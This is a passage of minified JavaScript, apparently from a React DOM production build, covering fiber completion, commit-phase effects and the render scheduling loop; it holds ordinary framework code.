l=="number"&&$n(r,""+l):s!=="suppressContentEditableWarning"&&s!=="suppressHydrationWarning"&&s!=="autoFocus"&&(Bn.hasOwnProperty(s)?l!=null&&s==="onScroll"&&me("scroll",r):l!=null&&Yu(r,s,l,a))}switch(t){case"input":Ts(r),Ld(r,i,!1);break;case"textarea":Ts(r),Rd(r);break;case"option":i.value!=null&&r.setAttribute("value",""+jr(i.value));break;case"select":r.multiple=!!i.multiple,s=i.value,s!=null?Bi(r,!!i.multiple,s,!1):i.defaultValue!=null&&Bi(r,!!i.multiple,i.defaultValue,!0);break;default:typeof n.onClick=="function"&&(r.onclick=_a)}switch(t){case"button":case"input":case"select":case"textarea":i=!!i.autoFocus;break e;case"img":i=!0;break e;default:i=!1}}i&&(e.flags|=4)}e.ref!==null&&(e.flags|=512,e.flags|=2097152)}return ze(e),null;case 6:if(r&&e.stateNode!=null)Vm(r,e,r.memoizedProps,i);else{if(typeof i!="string"&&e.stateNode===null)throw Error(U(166));if(t=si(Xn.current),si(Jt.current),Cs(e)){if(i=e.stateNode,t=e.memoizedProps,i[Yt]=e,(s=i.nodeValue!==t)&&(r=mt,r!==null))switch(r.tag){case 3:ks(i.nodeValue,t,(r.mode&1)!==0);break;case 5:r.memoizedProps.suppressHydrationWarning!==!0&&ks(i.nodeValue,t,(r.mode&1)!==0)}s&&(e.flags|=4)}else i=(t.nodeType===9?t:t.ownerDocument).createTextNode(i),i[Yt]=e,e.stateNode=i}return ze(e),null;case 13:if(pe(xe),i=e.memoizedState,r===null||r.memoizedState!==null&&r.memoizedState.dehydrated!==null){if(ve&&ht!==null&&e.mode&1&&!(e.flags&128))lm(),Xi(),e.flags|=98560,s=!1;else if(s=Cs(e),i!==null&&i.dehydrated!==null){if(r===null){if(!s)throw Error(U(318));if(s=e.memoizedState,s=s!==null?s.dehydrated:null,!s)throw Error(U(317));s[Yt]=e}else Xi(),!(e.flags&128)&&(e.memoizedState=null),e.flags|=4;ze(e),s=!1}else Mt!==null&&(yu(Mt),Mt=null),s=!0;if(!s)return e.flags&65536?e:null}return e.flags&128?(e.lanes=t,e):(i=i!==null,i!==(r!==null&&r.memoizedState!==null)&&i&&(e.child.flags|=8192,e.mode&1&&(r===null||xe.current&1?Pe===0&&(Pe=3):kc())),e.updateQueue!==null&&(e.flags|=4),ze(e),null);case 4:return Ji(),cu(r,e),r===null&&zn(e.stateNode.containerInfo),ze(e),null;case 10:return hc(e.type._context),ze(e),null;case 17:return at(e.type)&&ka(),ze(e),null;case 19:if(pe(xe),s=e.memoizedState,s===null)return ze(e),null;if(i=(e.flags&128)!==0,a=s.rendering,a===null)if(i)yn(s,!1);else{if(Pe!==0||r!==null&&r.flags&128)for(r=e.child;r!==null;){if(a=Fa(r),a!==null){for(e.flags|=128,yn(s,!1),i=a.updateQueue,i!==null&&(e.updateQueue=i,e.flags|=4),e.subtreeFlags=0,i=t,t=e.child;t!==null;)s=t,r=i,s.flags&=14680066,a=s.alternate,a===null?(s.childLanes=0,s.lanes=r,s.child=null,s.subtreeFlags=0,s.memoizedProps=null,s.memoizedState=null,s.updateQueue=null,s.dependencies=null,s.stateNode=null):(s.childLanes=a.childLanes,s.lanes=a.lanes,s.child=a.child,s.subtreeFlags=0,s.deletions=null,s.memoizedProps=a.memoizedProps,s.memoizedState=a.memoizedState,s.updateQueue=a.updateQueue,s.type=a.type,r=a.dependencies,s.dependencies=r===null?null:{lanes:r.lanes,firstContext:r.firstContext}),t=t.sibling;return he(xe,xe.current&1|2),e.child}r=r.sibling}s.tail!==null&&we()>tn&&(e.flags|=128,i=!0,yn(s,!1),e.lanes=4194304)}else{if(!i)if(r=Fa(a),r!==null){if(e.flags|=128,i=!0,t=r.updateQueue,t!==null&&(e.updateQueue=t,e.flags|=4),yn(s,!0),s.tail===null&&s.tailMode==="hidden"&&!a.alternate&&!ve)return ze(e),null}else 2*we()-s.renderingStartTime>tn&&t!==1073741824&&(e.flags|=128,i=!0,yn(s,!1),e.lanes=4194304);s.isBackwards?(a.sibling=e.child,e.child=a):(t=s.last,t!==null?t.sibling=a:e.child=a,s.last=a)}return s.tail!==null?(e=s.tail,s.rendering=e,s.tail=e.sibling,s.renderingStartTime=we(),e.sibling=null,t=xe.current,he(xe,i?t&1|2:t&1),e):(ze(e),null);case 22:case 23:return _c(),i=e.memoizedState!==null,r!==null&&r.memoizedState!==null!==i&&(e.flags|=8192),i&&e.mode&1?dt&1073741824&&(ze(e),e.subtreeFlags&6&&(e.flags|=8192)):ze(e),null;case 24:return null;case 25:return null}throw Error(U(156,e.tag))}function dx(r,e){switch(uc(e),e.tag){case 1:return at(e.type)&&ka(),r=e.flags,r&65536?(e.flags=r&-65537|128,e):null;case 3:return Ji(),pe(st),pe(qe),yc(),r=e.flags,r&65536&&!(r&128)?(e.flags=r&-65537|128,e):null;case 5:return vc(e),null;case 13:if(pe(xe),r=e.memoizedState,r!==null&&r.dehydrated!==null){if(e.alternate===null)throw Error(U(340));Xi()}return r=e.flags,r&65536?(e.flags=r&-65537|128,e):null;case 19:return pe(xe),null;case 4:return Ji(),null;case 10:return hc(e.type._context),null;case 22:case 23:return _c(),null;case 24:return null;default:return null}}var Ns=!1,Ye=!1,fx=typeof WeakSet=="function"?WeakSet:Set,z=null;function Mi(r,e){var t=r.ref;if(t!==null)if(typeof t=="function")try{t(null)}catch(i){Ae(r,e,i)}else t.current=null}function du(r,e,t){try{t()}catch(i){Ae(r,e,i)}}var pf=!1;function hx(r,e){if(Yl=Ra,r=q0(),oc(r)){if("selectionStart"in r)var t={start:r.selectionStart,end:r.selectionEnd};else e:{t=(t=r.ownerDocument)&&t.defaultView||window;var i=t.getSelection&&t.getSelection();if(i&&i.rangeCount!==0){t=i.anchorNode;var n=i.anchorOffset,s=i.focusNode;i=i.focusOffset;try{t.nodeType,s.nodeType}catch{t=null;break e}var a=0,o=-1,l=-1,u=0,c=0,d=r,f=null;t:for(;;){for(var h;d!==t||n!==0&&d.nodeType!==3||(o=a+n),d!==s||i!==0&&d.nodeType!==3||(l=a+i),d.nodeType===3&&(a+=d.nodeValue.length),(h=d.firstChild)!==null;)f=d,d=h;for(;;){if(d===r)break t;if(f===t&&++u===n&&(o=a),f===s&&++c===i&&(l=a),(h=d.nextSibling)!==null)break;d=f,f=d.parentNode}d=h}t=o===-1||l===-1?null:{start:o,end:l}}else t=null}t=t||{start:0,end:0}}else t=null;for(ql={focusedElem:r,selectionRange:t},Ra=!1,z=e;z!==null;)if(e=z,r=e.child,(e.subtreeFlags&1028)!==0&&r!==null)r.return=e,z=r;else for(;z!==null;){e=z;try{var m=e.alternate;if(e.flags&1024)switch(e.tag){case 0:case 11:case 15:break;case 1:if(m!==null){var p=m.memoizedProps,y=m.memoizedState,g=e.stateNode,v=g.getSnapshotBeforeUpdate(e.elementType===e.type?p:Nt(e.type,p),y);g.__reactInternalSnapshotBeforeUpdate=v}break;case 3:var x=e.stateNode.containerInfo;x.nodeType===1?x.textContent="":x.nodeType===9&&x.documentElement&&x.removeChild(x.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(U(163))}}catch(T){Ae(e,e.return,T)}if(r=e.sibling,r!==null){r.return=e.return,z=r;break}z=e.return}return m=pf,pf=!1,m}function Pn(r,e,t){var i=e.updateQueue;if(i=i!==null?i.lastEffect:null,i!==null){var n=i=i.next;do{if((n.tag&r)===r){var s=n.destroy;n.destroy=void 0,s!==void 0&&du(e,t,s)}n=n.next}while(n!==i)}}function ho(r,e){if(e=e.updateQueue,e=e!==null?e.lastEffect:null,e!==null){var t=e=e.next;do{if((t.tag&r)===r){var i=t.create;t.destroy=i()}t=t.next}while(t!==e)}}function fu(r){var e=r.ref;if(e!==null){var t=r.stateNode;switch(r.tag){case 5:r=t;break;default:r=t}typeof e=="function"?e(r):e.current=r}}function Hm(r){var e=r.alternate;e!==null&&(r.alternate=null,Hm(e)),r.child=null,r.deletions=null,r.sibling=null,r.tag===5&&(e=r.stateNode,e!==null&&(delete e[Yt],delete e[qn],delete e[Zl],delete e[qy],delete e[Qy])),r.stateNode=null,r.return=null,r.dependencies=null,r.memoizedProps=null,r.memoizedState=null,r.pendingProps=null,r.stateNode=null,r.updateQueue=null}function Wm(r){return r.tag===5||r.tag===3||r.tag===4}function vf(r){e:for(;;){for(;r.sibling===null;){if(r.return===null||Wm(r.return))return null;r=r.return}for(r.sibling.return=r.return,r=r.sibling;r.tag!==5&&r.tag!==6&&r.tag!==18;){if(r.flags&2||r.child===null||r.tag===4)continue e;r.child.return=r,r=r.child}if(!(r.flags&2))return r.stateNode}}function hu(r,e,t){var i=r.tag;if(i===5||i===6)r=r.stateNode,e?t.nodeType===8?t.parentNode.insertBefore(r,e):t.insertBefore(r,e):(t.nodeType===8?(e=t.parentNode,e.insertBefore(r,t)):(e=t,e.appendChild(r)),t=t._reactRootContainer,t!=null||e.onclick!==null||(e.onclick=_a));else if(i!==4&&(r=r.child,r!==null))for(hu(r,e,t),r=r.sibling;r!==null;)hu(r,e,t),r=r.sibling}function mu(r,e,t){var i=r.tag;if(i===5||i===6)r=r.stateNode,e?t.insertBefore(r,e):t.appendChild(r);else if(i!==4&&(r=r.child,r!==null))for(mu(r,e,t),r=r.sibling;r!==null;)mu(r,e,t),r=r.sibling}var Be=null,Ot=!1;function Er(r,e,t){for(t=t.child;t!==null;)zm(r,e,t),t=t.sibling}function zm(r,e,t){if(Zt&&typeof Zt.onCommitFiberUnmount=="function")try{Zt.onCommitFiberUnmount(no,t)}catch{}switch(t.tag){case 5:Ye||Mi(t,e);case 6:var i=Be,n=Ot;Be=null,Er(r,e,t),Be=i,Ot=n,Be!==null&&(Ot?(r=Be,t=t.stateNode,r.nodeType===8?r.parentNode.removeChild(t):r.removeChild(t)):Be.removeChild(t.stateNode));break;case 18:Be!==null&&(Ot?(r=Be,t=t.stateNode,r.nodeType===8?Ko(r.parentNode,t):r.nodeType===1&&Ko(r,t),Vn(r)):Ko(Be,t.stateNode));break;case 4:i=Be,n=Ot,Be=t.stateNode.containerInfo,Ot=!0,Er(r,e,t),Be=i,Ot=n;break;case 0:case 11:case 14:case 15:if(!Ye&&(i=t.updateQueue,i!==null&&(i=i.lastEffect,i!==null))){n=i=i.next;do{var s=n,a=s.destroy;s=s.tag,a!==void 0&&(s&2||s&4)&&du(t,e,a),n=n.next}while(n!==i)}Er(r,e,t);break;case 1:if(!Ye&&(Mi(t,e),i=t.stateNode,typeof i.componentWillUnmount=="function"))try{i.props=t.memoizedProps,i.state=t.memoizedState,i.componentWillUnmount()}catch(o){Ae(t,e,o)}Er(r,e,t);break;case 21:Er(r,e,t);break;case 22:t.mode&1?(Ye=(i=Ye)||t.memoizedState!==null,Er(r,e,t),Ye=i):Er(r,e,t);break;default:Er(r,e,t)}}function yf(r){var e=r.updateQueue;if(e!==null){r.updateQueue=null;var t=r.stateNode;t===null&&(t=r.stateNode=new fx),e.forEach(function(i){var n=Tx.bind(null,r,i);t.has(i)||(t.add(i),i.then(n,n))})}}function Ct(r,e){var t=e.deletions;if(t!==null)for(var i=0;i<t.length;i++){var n=t[i];try{var s=r,a=e,o=a;e:for(;o!==null;){switch(o.tag){case 5:Be=o.stateNode,Ot=!1;break e;case 3:Be=o.stateNode.containerInfo,Ot=!0;break e;case 4:Be=o.stateNode.containerInfo,Ot=!0;break e}o=o.return}if(Be===null)throw Error(U(160));zm(s,a,n),Be=null,Ot=!1;var l=n.alternate;l!==null&&(l.return=null),n.return=null}catch(u){Ae(n,e,u)}}if(e.subtreeFlags&12854)for(e=e.child;e!==null;)Ym(e,r),e=e.sibling}function Ym(r,e){var t=r.alternate,i=r.flags;switch(r.tag){case 0:case 11:case 14:case 15:if(Ct(e,r),Gt(r),i&4){try{Pn(3,r,r.return),ho(3,r)}catch(p){Ae(r,r.return,p)}try{Pn(5,r,r.return)}catch(p){Ae(r,r.return,p)}}break;case 1:Ct(e,r),Gt(r),i&512&&t!==null&&Mi(t,t.return);break;case 5:if(Ct(e,r),Gt(r),i&512&&t!==null&&Mi(t,t.return),r.flags&32){var n=r.stateNode;try{$n(n,"")}catch(p){Ae(r,r.return,p)}}if(i&4&&(n=r.stateNode,n!=null)){var s=r.memoizedProps,a=t!==null?t.memoizedProps:s,o=r.type,l=r.updateQueue;if(r.updateQueue=null,l!==null)try{o==="input"&&s.type==="radio"&&s.name!=null&&p0(n,s),Ul(o,a);var u=Ul(o,s);for(a=0;a<l.length;a+=2){var c=l[a],d=l[a+1];c==="style"?S0(n,d):c==="dangerouslySetInnerHTML"?x0(n,d):c==="children"?$n(n,d):Yu(n,c,d,u)}switch(o){case"input":Pl(n,s);break;case"textarea":v0(n,s);break;case"select":var f=n._wrapperState.wasMultiple;n._wrapperState.wasMultiple=!!s.multiple;var h=s.value;h!=null?Bi(n,!!s.multiple,h,!1):f!==!!s.multiple&&(s.defaultValue!=null?Bi(n,!!s.multiple,s.defaultValue,!0):Bi(n,!!s.multiple,s.multiple?[]:"",!1))}n[qn]=s}catch(p){Ae(r,r.return,p)}}break;case 6:if(Ct(e,r),Gt(r),i&4){if(r.stateNode===null)throw Error(U(162));n=r.stateNode,s=r.memoizedProps;try{n.nodeValue=s}catch(p){Ae(r,r.return,p)}}break;case 3:if(Ct(e,r),Gt(r),i&4&&t!==null&&t.memoizedState.isDehydrated)try{Vn(e.containerInfo)}catch(p){Ae(r,r.return,p)}break;case 4:Ct(e,r),Gt(r);break;case 13:Ct(e,r),Gt(r),n=r.child,n.flags&8192&&(s=n.memoizedState!==null,n.stateNode.isHidden=s,!s||n.alternate!==null&&n.alternate.memoizedState!==null||(wc=we())),i&4&&yf(r);break;case 22:if(c=t!==null&&t.memoizedState!==null,r.mode&1?(Ye=(u=Ye)||c,Ct(e,r),Ye=u):Ct(e,r),Gt(r),i&8192){if(u=r.memoizedState!==null,(r.stateNode.isHidden=u)&&!c&&r.mode&1)for(z=r,c=r.child;c!==null;){for(d=z=c;z!==null;){switch(f=z,h=f.child,f.tag){case 0:case 11:case 14:case 15:Pn(4,f,f.return);break;case 1:Mi(f,f.return);var m=f.stateNode;if(typeof m.componentWillUnmount=="function"){i=f,t=f.return;try{e=i,m.props=e.memoizedProps,m.state=e.memoizedState,m.componentWillUnmount()}catch(p){Ae(i,t,p)}}break;case 5:Mi(f,f.return);break;case 22:if(f.memoizedState!==null){Ef(d);continue}}h!==null?(h.return=f,z=h):Ef(d)}c=c.sibling}e:for(c=null,d=r;;){if(d.tag===5){if(c===null){c=d;try{n=d.stateNode,u?(s=n.style,typeof s.setProperty=="function"?s.setProperty("display","none","important"):s.display="none"):(o=d.stateNode,l=d.memoizedProps.style,a=l!=null&&l.hasOwnProperty("display")?l.display:null,o.style.display=E0("display",a))}catch(p){Ae(r,r.return,p)}}}else if(d.tag===6){if(c===null)try{d.stateNode.nodeValue=u?"":d.memoizedProps}catch(p){Ae(r,r.return,p)}}else if((d.tag!==22&&d.tag!==23||d.memoizedState===null||d===r)&&d.child!==null){d.child.return=d,d=d.child;continue}if(d===r)break e;for(;d.sibling===null;){if(d.return===null||d.return===r)break e;c===d&&(c=null),d=d.return}c===d&&(c=null),d.sibling.return=d.return,d=d.sibling}}break;case 19:Ct(e,r),Gt(r),i&4&&yf(r);break;case 21:break;default:Ct(e,r),Gt(r)}}function Gt(r){var e=r.flags;if(e&2){try{e:{for(var t=r.return;t!==null;){if(Wm(t)){var i=t;break e}t=t.return}throw Error(U(160))}switch(i.tag){case 5:var n=i.stateNode;i.flags&32&&($n(n,""),i.flags&=-33);var s=vf(r);mu(r,s,n);break;case 3:case 4:var a=i.stateNode.containerInfo,o=vf(r);hu(r,o,a);break;default:throw Error(U(161))}}catch(l){Ae(r,r.return,l)}r.flags&=-3}e&4096&&(r.flags&=-4097)}function mx(r,e,t){z=r,qm(r)}function qm(r,e,t){for(var i=(r.mode&1)!==0;z!==null;){var n=z,s=n.child;if(n.tag===22&&i){var a=n.memoizedState!==null||Ns;if(!a){var o=n.alternate,l=o!==null&&o.memoizedState!==null||Ye;o=Ns;var u=Ye;if(Ns=a,(Ye=l)&&!u)for(z=n;z!==null;)a=z,l=a.child,a.tag===22&&a.memoizedState!==null?Sf(n):l!==null?(l.return=a,z=l):Sf(n);for(;s!==null;)z=s,qm(s),s=s.sibling;z=n,Ns=o,Ye=u}xf(r)}else n.subtreeFlags&8772&&s!==null?(s.return=n,z=s):xf(r)}}function xf(r){for(;z!==null;){var e=z;if(e.flags&8772){var t=e.alternate;try{if(e.flags&8772)switch(e.tag){case 0:case 11:case 15:Ye||ho(5,e);break;case 1:var i=e.stateNode;if(e.flags&4&&!Ye)if(t===null)i.componentDidMount();else{var n=e.elementType===e.type?t.memoizedProps:Nt(e.type,t.memoizedProps);i.componentDidUpdate(n,t.memoizedState,i.__reactInternalSnapshotBeforeUpdate)}var s=e.updateQueue;s!==null&&rf(e,s,i);break;case 3:var a=e.updateQueue;if(a!==null){if(t=null,e.child!==null)switch(e.child.tag){case 5:t=e.child.stateNode;break;case 1:t=e.child.stateNode}rf(e,a,t)}break;case 5:var o=e.stateNode;if(t===null&&e.flags&4){t=o;var l=e.memoizedProps;switch(e.type){case"button":case"input":case"select":case"textarea":l.autoFocus&&t.focus();break;case"img":l.src&&(t.src=l.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(e.memoizedState===null){var u=e.alternate;if(u!==null){var c=u.memoizedState;if(c!==null){var d=c.dehydrated;d!==null&&Vn(d)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(U(163))}Ye||e.flags&512&&fu(e)}catch(f){Ae(e,e.return,f)}}if(e===r){z=null;break}if(t=e.sibling,t!==null){t.return=e.return,z=t;break}z=e.return}}function Ef(r){for(;z!==null;){var e=z;if(e===r){z=null;break}var t=e.sibling;if(t!==null){t.return=e.return,z=t;break}z=e.return}}function Sf(r){for(;z!==null;){var e=z;try{switch(e.tag){case 0:case 11:case 15:var t=e.return;try{ho(4,e)}catch(l){Ae(e,t,l)}break;case 1:var i=e.stateNode;if(typeof i.componentDidMount=="function"){var n=e.return;try{i.componentDidMount()}catch(l){Ae(e,n,l)}}var s=e.return;try{fu(e)}catch(l){Ae(e,s,l)}break;case 5:var a=e.return;try{fu(e)}catch(l){Ae(e,a,l)}}}catch(l){Ae(e,e.return,l)}if(e===r){z=null;break}var o=e.sibling;if(o!==null){o.return=e.return,z=o;break}z=e.return}}var gx=Math.ceil,$a=xr.ReactCurrentDispatcher,Ac=xr.ReactCurrentOwner,Lt=xr.ReactCurrentBatchConfig,se=0,Fe=null,_e=null,Ke=0,dt=0,Fi=Wr(0),Pe=0,ts=null,hi=0,mo=0,Rc=0,Nn=null,rt=null,wc=0,tn=1/0,ar=null,ja=!1,gu=null,Mr=null,Os=!1,kr=null,Ga=0,On=0,pu=null,la=-1,ua=0;function Ze(){return se&6?we():la!==-1?la:la=we()}function Fr(r){return r.mode&1?se&2&&Ke!==0?Ke&-Ke:Zy.transition!==null?(ua===0&&(ua=P0()),ua):(r=ue,r!==0||(r=window.event,r=r===void 0?16:$0(r.type)),r):1}function Ut(r,e,t,i){if(50<On)throw On=0,pu=null,Error(U(185));ds(r,t,i),(!(se&2)||r!==Fe)&&(r===Fe&&(!(se&2)&&(mo|=t),Pe===4&&br(r,Ke)),ot(r,i),t===1&&se===0&&!(e.mode&1)&&(tn=we()+500,uo&&zr()))}function ot(r,e){var t=r.callbackNode;Zv(r,e);var i=Aa(r,r===Fe?Ke:0);if(i===0)t!==null&&_d(t),r.callbackNode=null,r.callbackPriority=0;else if(e=i&-i,r.callbackPriority!==e){if(t!=null&&_d(t),e===1)r.tag===0?Xy(Tf.bind(null,r)):sm(Tf.bind(null,r)),zy(function(){!(se&6)&&zr()}),t=null;else{switch(N0(i)){case 1:t=Ju;break;case 4:t=C0;break;case 16:t=La;break;case 536870912:t=D0;break;default:t=La}t=ig(t,Qm.bind(null,r))}r.callbackPriority=e,r.callbackNode=t}}function Qm(r,e){if(la=-1,ua=0,se&6)throw Error(U(327));var t=r.callbackNode;if(Vi()&&r.callbackNode!==t)return null;var i=Aa(r,r===Fe?Ke:0);if(i===0)return null;if(i&30||i&r.expiredLanes||e)e=Ka(r,i);else{e=i;var n=se;se|=2;var s=Zm();(Fe!==r||Ke!==e)&&(ar=null,tn=we()+500,ai(r,e));do try{yx();break}catch(o){Xm(r,o)}while(!0);fc(),$a.current=s,se=n,_e!==null?e=0:(Fe=null,Ke=0,e=Pe)}if(e!==0){if(e===2&&(n=Kl(r),n!==0&&(i=n,e=vu(r,n))),e===1)throw t=ts,ai(r,0),br(r,i),ot(r,we()),t;if(e===6)br(r,i);else{if(n=r.current.alternate,!(i&30)&&!px(n)&&(e=Ka(r,i),e===2&&(s=Kl(r),s!==0&&(i=s,e=vu(r,s))),e===1))throw t=ts,ai(r,0),br(r,i),ot(r,we()),t;switch(r.finishedWork=n,r.finishedLanes=i,e){case 0:case 1:throw Error(U(345));case 2:ei(r,rt,ar);break;case 3:if(br(r,i),(i&130023424)===i&&(e=wc+500-we(),10<e)){if(Aa(r,0)!==0)break;if(n=r.suspendedLanes,(n&i)!==i){Ze(),r.pingedLanes|=r.suspendedLanes&n;break}r.timeoutHandle=Xl(ei.bind(null,r,rt,ar),e);break}ei(r,rt,ar);break;case 4:if(br(r,i),(i&4194240)===i)break;for(e=r.eventTimes,n=-1;0<i;){var a=31-Ft(i);s=1<<a,a=e[a],a>n&&(n=a),i&=~s}if(i=n,i=we()-i,i=(120>i?120:480>i?480:1080>i?1080:1920>i?1920:3e3>i?3e3:4320>i?4320:1960*gx(i/1960))-i,10<i){r.timeoutHandle=Xl(ei.bind(null,r,rt,ar),i);break}ei(r,rt,ar);break;case 5:ei(r,rt,ar);break;default:throw Error(U(329))}}}return ot(r,we()),r.callbackNode===t?Qm.bind(null,r):null}function vu(r,e){var t=Nn;return r.current.memoizedState.isDehydrated&&(ai(r,e).flags|=256),r=Ka(r,e),r!==2&&(e=rt,rt=t,e!==null&&yu(e)),r}function yu(r){rt===null?rt=r:rt.push.apply(rt,r)}function px(r){for(var e=r;;){if(e.flags&16384){var t=e.updateQueue;if(t!==null&&(t=t.stores,t!==null))for(var i=0;i<t.length;i++){var n=t[i],s=n.getSnapshot;n=n.value;try{if(!Bt(s(),n))return!1}catch{return!1}}}if(t=e.child,e.subtreeFlags&16384&&t!==null)t.return=e,e=t;else{if(e===r)break;for(;e.sibling===null;){if(e.return===null||e.return===r)return!0;e=e.return}e.sibling.return=e.return,e=e.sibling}}return!0}function br(r,e){for(e&=~Rc,e&=~mo,r.suspendedLanes|=e,r.pingedLanes&=~e,r=r.expirationTimes;0<e;){var t=31-Ft(e),i=1<<t;r[t]=-1,e&=~i}}function Tf(r){if(se&6)throw Error(U(327));Vi();var e=Aa(r,0);if(!(e&1))return ot(r,we()),null;var t=Ka(r,e);if(r.tag!==0&&t===2){var i=Kl(r);i!==0&&(e=i,t=vu(r,i))}if(t===1)throw t=ts,ai(r,0),br(r,e),ot(r,we()),t;if(t===6)throw Error(U(345));return r.finishedWork=r.current.alternate,r.finishedLanes=e,ei(r,rt,ar),ot(r,we()),null}function bc(r,e){var t=se;se|=1;try{return r(e)}finally{se=t,se===0&&(tn=we()+500,uo&&zr())}}function mi(r){kr!==null&&kr.tag===0&&!(se&6)&&Vi();var e=se;se|=1;var t=Lt.transition,i=ue;try{if(Lt.transition=null,ue=1,r)return r()}finally{ue=i,Lt.transition=t,se=e,!(se&6)&&zr()}}function _c(){dt=Fi.current,pe(Fi)}function ai(r,e){r.finishedWork=null,r.finishedLanes=0;var t=r.timeoutHandle;if(t!==-1&&(r.timeoutHandle=-1,Wy(t)),_e!==null)for(t=_e.return;t!==null;){var i=t;switch(uc(i),i.tag){case 1:i=i.type.childContextTypes,i!=null&&ka();break;case 3:Ji(),pe(st),pe(qe),yc();break;case 5:vc(i);break;case 4:Ji();break;case 13:pe(xe);break;case 19:pe(xe);break;case 10:hc(i.type._context);break;case 22:case 23:_c()}t=t.return}if(Fe=r,_e=r=Ur(r.current,null),Ke=dt=e,Pe=0,ts=null,Rc=mo=hi=0,rt=Nn=null,ni!==null){for(e=0;e<ni.length;e++)if(t=ni[e],i=t.interleaved,i!==null){t.interleaved=null;var n=i.next,s=t.pending;if(s!==null){var a=s.next;s.next=n,i.next=a}t.pending=i}ni=null}return r}function Xm(r,e){do{var t=_e;try{if(fc(),sa.current=Ba,Ua){for(var i=Se.memoizedState;i!==null;){var n=i.queue;n!==null&&(n.pending=null),i=i.next}Ua=!1}if(fi=0,Me=Ce=Se=null,Dn=!1,Zn=0,Ac.current=null,t===null||t.return===null){Pe=1,ts=e,_e=null;break}e:{var s=r,a=t.return,o=t,l=e;if(e=Ke,o.flags|=32768,l!==null&&typeof l=="object"&&typeof l.then=="function"){var u=l,c=o,d=c.tag;if(!(c.mode&1)&&(d===0||d===11||d===15)){var f=c.alternate;f?(c.updateQueue=f.updateQueue,c.memoizedState=f.memoizedState,c.lanes=f.lanes):(c.updateQueue=null,c.memoizedState=null)}var h=uf(a);if(h!==null){h.flags&=-257,cf(h,a,o,s,e),h.mode&1&&lf(s,u,e),e=h,l=u;var m=e.updateQueue;if(m===null){var p=new Set;p.add(l),e.updateQueue=p}else m.add(l);break e}else{if(!(e&1)){lf(s,u,e),kc();break e}l=Error(U(426))}}else if(ve&&o.mode&1){var y=uf(a);if(y!==null){!(y.flags&65536)&&(y.flags|=256),cf(y,a,o,s,e),cc(en(l,o));break e}}s=l=en(l,o),Pe!==4&&(Pe=2),Nn===null?Nn=[s]:Nn.push(s),s=a;do{switch(s.tag){case 3:s.flags|=65536,e&=-e,s.lanes|=e;var g=Nm(s,l,e);tf(s,g);break e;case 1:o=l;var v=s.type,x=s.stateNode;if(!(s.flags&128)&&(typeof v.getDerivedStateFromError=="function"||x!==null&&typeof x.componentDidCatch=="function"&&(Mr===null||!Mr.has(x)))){s.flags|=65536,e&=-e,s.lanes|=e;var T=Om(s,o,e);tf(s,T);break e}}s=s.return}while(s!==null)}eg(t)}catch(I){e=I,_e===t&&t!==null&&(_e=t=t.return);continue}break}while(!0)}function Zm(){var r=$a.current;return $a.current=Ba,r===null?Ba:r}function kc(){(Pe===0||Pe===3||Pe===2)&&(Pe=4),Fe===null||!(hi&268435455)&&!(mo&268435455)||br(Fe,Ke)}function Ka(r,e){var t=se;se|=2;var i=Zm();(Fe!==r||Ke!==e)&&(ar=null,ai(r,e));do try{vx();break}catch(n){Xm(r,n)}while(!0);if(fc(),se=t,$a.current=i,_e!==null)throw Error(U(261));return Fe=null,Ke=0,Pe}function vx(){for(;_e!==null;)Jm(_e)}function yx(){for(;_e!==null&&!Kv();)Jm(_e)}function Jm(r){var e=rg(r.alternate,r,dt);r.memoizedProps=r.pendingProps,e===null?eg(r):_e=e,Ac.current=null}function eg(r){var e=r;do{var t=e.alternate;if(r=e.return,e.flags&32768){if(t=dx(t,e),t!==null){t.flags&=32767,_e=t;return}if(r!==null)r.flags|=32768,r.subtreeFlags=0,r.deletions=null;else{Pe=6,_e=null;return}}else if(t=cx(t,e,dt),t!==null){_e=t;return}if(e=e.sibling,e!==null){_e=e;return}_e=e=r}while(e!==null);Pe===0&&(Pe=5)}function ei(r,e,t){var i=ue,n=Lt.transition;try{Lt.transition=null,ue=1,xx(r,e,t,i)}finally{Lt.transition=n,ue=i}return null}function xx(r,e,t,i){do Vi();while(kr!==null);if(se&6)throw Error(U(327));t=r.finishedWork;var n=r.finishedLanes;if(t===null)return null;if(r.finishedWork=null,r.finishedLanes=0,t===r.current)throw Error(U(177));r.callbackNode=null,r.callbackPriority=0;var s=t.lanes|t.childLanes;if(Jv(r,s),r===Fe&&(_e=Fe=null,Ke=0),!(t.subtreeFlags&2064)&&!(t.flags&2064)||Os||(Os=!0,ig(La,function(){return Vi(),null})),s=(t.flags&15990)!==0,t.subtreeFlags&15990||s){s=Lt.transition,Lt.transition=null;var a=ue;ue=1;var o=se;se|=4,Ac.current=null,hx(r,t),Ym(t,r),By(ql),Ra=!!Yl,ql=Yl=null,r.current=t,mx(t),Vv(),se=o,ue=a,Lt.transition=s}else r.current=t;if(Os&&(Os=!1,kr=r,Ga=n),s=r.pendingLanes,s===0&&(Mr=null),zv(t.stateNode),ot(r,we()),e!==null)for(i=r.onRecoverableError,t=0;t<e.length;t++)n=e[t],i(n.value,{componentStack:n.stack,digest:n.digest});if(ja)throw ja=!1,r=gu,gu=null,r;return Ga&1&&r.tag!==0&&Vi(),s=r.pendingLanes,s&1?r===pu?On++:(On=0,pu=r):On=0,zr(),null}function Vi(){if(kr!==null){var r=N0(Ga),e=Lt.transition,t=ue;try{if(Lt.transition=null,ue=16>r?16:r,kr===null)var i=!1;else{if(r=kr,kr=null,Ga=0,se&6)throw Error(U(331));var n=se;for(se|=4,z=r.current;z!==null;){var s=z,a=s.child;if(z.flags&16){var o=s.deletions;if(o!==null){for(var l=0;l<o.length;l++){var u=o[l];for(z=u;z!==null;){var c=z;switch(c.tag){case 0:case 11:case 15:Pn(8,c,s)}var d=c.child;if(d!==null)d.return=c,z=d;else for(;z!==null;){c=z;var f=c.sibling,h=c.return;if(Hm(c),c===u){z=null;break}if(f!==null){f.return=h,z=f;break}z=h}}}var m=s.alternate;if(m!==null){var p=m.child;if(p!==null){m.child=null;do{var y=p.sibling;p.sibling=null,p=y}while(p!==null)}}z=s}}if(s.subtreeFlags&2064&&a!==null)a.return=s,z=a;else e:for(;z!==null;){if(s=z,s.flags&2048)switch(s.tag){case 0:case 11:case 15:Pn(9,s,s.return)}var g=s.sibling;if(g!==null){g.return=s.return,z=g;break e}z=s.return}}var v=r.current;for(z=v;z!==null;){a=z;var x=a.child;if(a.subtreeFlags&2064&&x!==null)x.return=a,z=x;else 